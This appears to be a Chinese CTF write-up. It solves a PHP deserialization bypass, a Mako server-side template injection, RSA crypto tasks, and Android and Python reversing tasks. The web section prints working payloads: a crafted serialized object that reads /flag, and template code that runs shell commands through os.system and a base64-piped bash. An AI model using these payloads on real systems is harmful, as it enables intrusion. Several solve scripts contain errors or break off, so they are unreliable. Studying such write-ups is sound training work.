
<?php
highlight_file(__FILE__);
function filter($password){
$filter_arr = array("admin");
$filter = '/'.implode("|",$filter_arr).'/i';
return preg_replace($filter,"guest",$password);
}
class User{
public $username;
public $value;
public function shell($unser){
$ser = serialize($unser);
if($ser!=$this->value){
$key1 = $unser[0];
$key2 = $unser[1];
echo new $key1($key2);
}
}
public function __destruct()
{
if($this->username == "admin"){
$unser = unserialize($this->value);
$this->shell($unser);
}
}
}
$user=unserialize(filter($_POST["user"]));一共三层,第一层 $this->username == "admin" 是弱比较,可以把 $this->username 直接赋值成 true,这样就能绕过。
第二层是二次绕过,要求 **原对象 **和 该对象被序列化后再反序列化后 不一样,这里可以借助 <font style="color:#4c4f69;background-color:#eff1f5;">__PHP_Incomplete_Class</font>
<?php
class Myclass{}
$myclass = new Myclass();
$myclass->abc = NULL;
$temp = Array(
0 => "SplFileObject",
1 => "/flag",
2 => $myclass
);
echo serialize($temp)."\n";
$ser = "a:3:{i:0;s:13:\"SplFileObject\";i:1;s:5:\"/flag\";i:2;O:22:\"__PHP_Incomplete_Class\":1:{s:3:\"abc\";N;}}";
$xx = unserialize($ser);
print_r($xx);
class User{
public $username = true;
public $value = "a:3:{i:0;s:13:\"SplFileObject\";i:1;s:5:\"/flag\";i:2;O:22:\"__PHP_Incomplete_Class\":1:{s:3:\"abc\";N;}}";
}
$p = new User();
echo serialize($p);随便写一个留言,发现每一个留言都会有一个 id。
访问对应 id 的路由,就会得到该 id 对应的留言。
如果不存在这个 id,还是会把页面渲染出来。

会不会有 SSTI 呢?
发现他刻意过滤了大括号,可是过滤了大括号怎么 SSTI 呢?
其实 SSTI 不止一种,还有很多模板引擎,其利用方式也不一样,比如说这里可以用 <%%> 也可以 SSTI。
这里用的是 mako 模板引擎,可以参考这个文章进行利用。
https://xz.aliyun.com/t/12187?time__1311=GqGxRDniiQe7qGN4CxUxQwxWupGitaYKW4D
<font style="color:rgb(221, 17, 68);"><%str(__M_writer(str(__import__("os").system("id"))))%></font>

成功 RCE。
这里如果用斜杠字符的话会被识别,我们得想办法绕过斜杠,最简单的方法就是 echo 搭配 base64 绕过。
还需要 url 编码一下。
<%str(__M_writer(str(__import__("os").popen("echo bHMgLw== | base64 -d | bash").read())))%>


你害怕吃日本的海鲜吗, 哎,怕的是水污染哦。句子首字母是 nhpcrbdhxm apdsswro ,最后几个刚好是 password 调换一下顺序,本来的password 依次对应 1~8。
from Ctypto.Util.number import bytes_to_long
flag = b'************'
flag = bytes_to_long(flag)
print(flag**2)开根号就行了。
from Ctypto.Util.number import long_to_bytes
from gmpy2 import iroot
m2=634224651564898754539998157442756001083664116199826003787455223670065793192082549055454281560984604909069350043903900173786578435523771936648969
flag = long_to_bytes(gmpy2.iroot(m2,2)[0])
print(flag)
from gmpy2 import *
f1 = -17337117227294603081644913925715986304757691186817314168716070675168728237679560788649529089548008347749038616949165538274455486179917458595151081640403539751423616759911713840638803490704488888721766198501634924947022411482611118431514836628403198910259213109382128421336826918304936929700914718767612296481855186054998920368855241548606650200550250310760914787293267642488292723273789390824832638679706543869841856637405754914855770290337227026645086808969790740018490395742739684465737948586702801081011607546494377177946129929765696444973369402105823853124703107856231998873101691105985504867357684501470651676994
f2 = 2581942792046579713395674014031211416173666863245901819258268603261755307243320667442197467723761019147008091786796111430664620522079713416215205447517403606615578802785520575916277968997248407919640482821112495366403204438080109398559116192012622524041467314942629801675105262865770389436746211454630897001963684781627802184497065030574782227270688908311334935704323921711566369173579
f3 = 44763444859879884038708658157008071880193344021551817387637745646314918339097045709994070424282107069715320569002772481919510646881596998094820773585351446686773947691955953853080332090535293214509733516261956478846204995740314555061149760847579734281394837479231038061498909195978778319116247773847103941535002072810562456449510361013529041463649306865813540918989501574478338995331113256493656141606708985410790426190958080972964284821663546051159974442013349466348868665365554757942129730848231929177240461721610495864022353897821521000498197455840419046869625025867297390870700359575928362411304198406562760301775578261436870821464216607554428437454146143979543436426533991556100659579987696593675091495042256176364675835021975637786279647637390302897317143393283841691008109978628103890163229468157845393583463465476351193506396823483251415221884952122736937783458347186979788716669539126989667368466070307821665482034597718884079590052885746185215558146479388778532643628478292807033377728626986
n = (f3+0x401)//f2
for r in range(-0x401,0x402):
p_add_q = f1+n-r
buffer = (p_add_q*p_add_q)-4*n
val1,val2 = gmpy2.iroot(buffer,2)
if(val2 != 1):
continue
p = p_add_q+val1
q = p_add_q-p
print("%d,%d,%d"%(r,p,q))
from Crypto.Util.number import long_to_bytes
from gmpy2 import invert
f4 = 3208444748775539679899380105832032233046107978893625201975742354386860817426404645710580786436813251982166398072123607126977075577443383253105784221005811832541925472428712962137721775112788798165406344192849479715687308430038258994227891625783250837464249165684689659268781499736581159743935510110138755706049390867510171680853806801742557749628401098886471260368642083089738695645932070375224567225560860488495595243411181755476610570353182439447822323563265416597218638205622062808123779413183491848361433630614746423079089799312966780304142986457944759368616398610715556048774076274844317753805775880116020089014
e = 65537
p = 153427103974418719544419406258493511020150443477637702597746483814150954755074791792941629143424323372952861739360195469122679380312579050052908701206923224982233720758410695499610865878670625104586143824811001310486280487058427856618172868206549381881516940781212037789957049085298008493488349137836616424991
q = 112999051524724493984540652706668474289153459570577286302519555588693406643094878611330847883900018864558900635994343923025526015488493881949526130631958256095295072723172452685279504037382956062196189297502035275834736568268073519915186472071481082944870471033384862155253352503573512836280436471333887547199
n = p*q
phi = (p-1)*(q-1)
d = invert(e,phi)
m = pow(f4,d,n)
print(m,"\n",long_to_bytes(m))
b'fake:scuctf{777244834953575180597136747909171714123072108442216566907495718016920431857250692477}'再 long_to_bytes 一次。




IDA 打开就是 flag。
package com.example.apk1;
import android.os.Bundle;
import android.view.View;
import android.view.ViewGroup;
import android.widget.Button;
import android.widget.EditText;
import android.widget.Toast;
import androidx.activity.j;
import com.example.apk1.MainActivity;
/* loaded from: classes.dex */
public final class MainActivity extends j {
/* renamed from: r, reason: collision with root package name */
public static final /* synthetic */ int f431r = 0;
/* JADX WARN: Type inference failed for: r2v0, types: [Q.a, java.lang.Object] */
@Override // androidx.activity.j, B.a, android.app.Activity
public final void onCreate(Bundle bundle) {
super.onCreate(bundle);
View inflate = getLayoutInflater().inflate(R.layout.input_layout, (ViewGroup) null);
final EditText editText = (EditText) inflate.findViewById(R.id.editText);
Button button = (Button) inflate.findViewById(R.id.submit_button);
final ?? obj = new Object();
obj.f145a = "HappyHappyHappy!";
obj.f146b = new int[256];
for (int i2 = 0; i2 < 256; i2++) {
obj.f146b[i2] = i2;
}
button.setOnClickListener(new View.OnClickListener() { // from class: Q.b
@Override // android.view.View.OnClickListener
public final void onClick(View view) {
String str;
int i3 = MainActivity.f431r;
a aVar = obj;
W.a.k(aVar, "$baby");
MainActivity mainActivity = this;
W.a.k(mainActivity, "this$0");
String obj2 = editText.getText().toString();
W.a.k(obj2, "value");
aVar.f145a = obj2;
int i4 = aVar.f147c + 1;
aVar.f147c = i4;
int[] iArr = aVar.f146b;
if (i4 == 987654321) {
String valueOf = String.valueOf(i4);
int i5 = 0;
for (int i6 = 0; i6 < 256; i6++) {
i5 = (valueOf.charAt(i6 % valueOf.length()) + (i5 + iArr[i6])) % 256;
int i7 = iArr[i6];
iArr[i6] = iArr[i5];
iArr[i5] = i7;
}
}
Integer[] numArr = {236, 200, 172, 220, 111, 134, 57, 11, 151, 230, 221, 180, 7, 230, 75, 152, 178, 118, 70, 186, 142, 31, 10};
String str2 = aVar.f145a;
int length = str2.length();
int[] iArr2 = new int[length];
int length2 = str2.length();
int i8 = 0;
int i9 = 0;
for (int i10 = 0; i10 < length2; i10++) {
char charAt = str2.charAt(i10);
i8 = (i8 + 1) % 256;
int i11 = iArr[i8];
i9 = (i9 + i11) % 256;
iArr[i8] = iArr[i9];
iArr[i9] = i11;
iArr2[i8 - 1] = charAt ^ iArr[(iArr[i8] + i11) % 256];
}
int i12 = 0;
int i13 = 0;
while (true) {
if (i12 < length) {
int i14 = i13 + 1;
if (iArr2[i12] != numArr[i13].intValue()) {
str = "Try again";
break;
} else {
i12++;
i13 = i14;
}
} else {
str = "You know what you want";
break;
}
}
Toast.makeText(mainActivity, str, 0).show();
}
});
setContentView(inflate);
}
}jadx 反编译一下,发现加密程序就是个 RC4,注意 key 是 987654321。

python 逆向,用工具反编译出源码。
# uncompyle6 version 3.9.1
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.6.12 (default, Feb 9 2021, 09:19:15)
# [GCC 8.3.0]
# Embedded file name: main.py
flag = [
18, 19, 42, 84, 75, 113, 53, 42, 60, 98, 109, 126, 73, 42, 21, 44,
82, 54, 84, 32, 140, 48, 101, 218, 92, 83, 210, 55, 51, 160, 148,
129, 253]
input_str = input("input your str:")
if len(input_str) != 33:
print("Oh your input is wrong!!!")
result = [ord(i) for i in list(input_str)]
for i in range(33):
result[i] ^= result[(i - 3 + 33) % 33]
result[i] += i
else:
for i, j in zip(result, flag):
if i != j:
print("Oh your input is wrong!!!")
exit(0)
else:
print("you get the flag! it's: ", input_str)简单异或,倒着写回去即可。
enc = [
18, 19, 42, 84, 75, 113, 53, 42, 60, 98, 109, 126, 73, 42, 21, 44,
82, 54, 84, 32, 140, 48, 101, 218, 92, 83, 210, 55, 51, 160, 148,
129, 253]
flag = ""
for i in range(len(enc)-1,0,-1):
enc[i] = enc[i] - i
